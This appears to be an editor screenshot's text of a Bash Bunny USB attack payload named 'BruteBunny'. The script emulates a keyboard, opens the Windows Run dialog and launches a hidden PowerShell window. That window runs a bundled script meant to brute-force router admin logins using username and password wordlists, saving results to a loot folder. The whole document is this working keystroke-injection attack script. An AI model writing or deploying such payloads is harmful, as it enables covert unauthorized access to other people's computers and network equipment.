 BashBunny Studio
Mount Point: /media BashBunny
Switch 1 Switch 2 Extensions Payloads Git Debug
Save
/payloads/switch2//payload.txt
1 #!/bin/bash
2 #
3 # Title: BruteBunny
4 # Author: Decoy
5 # Version: 1.0
6 # Category: Password Recovery
7 # Target: Windows XP SP3+
8 #
9 # Description: Will attempt to bruteforce common router username/password combinations in an attempt to gain
10 # access to the admin panel.
11
12 # init
13 LED SETUP
14
15 GET SWITCH_POSITION
16
17 # set up the things to make it do stuff
18 mkdir -p /root/udisk/BruteBunny/loot
19 mkdir -p /root/udisk/BruteBunny/wordlists
20
21 # move wordlists to BruteBunny folder
22 cp /root/udisk/payloads/$SWITCH_POSITION/usernames.txt /root/udisk/BruteBunny/wordlists/usernames.txt
23 cp /root/udisk/payloads/$SWITCH_POSITION/passwords.txt /root/udisk/BruteBunny/wordlists/passwords.txt
24 sync;sleep 1;sync
25
26 # set attack mode
27 ATTACKMODE HID STORAGE
28
29 # wait for storage
30 LED STAGE1
31 QUACK DELAY 6000
32 QUACK GUI r
33 QUACK DELAY 100
34 # unleash the brute bunny
35 LED STAGE2
36 QUACK STRING powershell -NoP -NonI -W Hidden ".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\brutebunny.ps1')"
37 QUACK ENTER
38 sleep 10
39
40 # sync the stuff
41 sync;sleep 1;sync
42
43 LED FINISH
Files
brutebunny.ps1
usernames.txt
passwords.txt
readme.md
payload.txt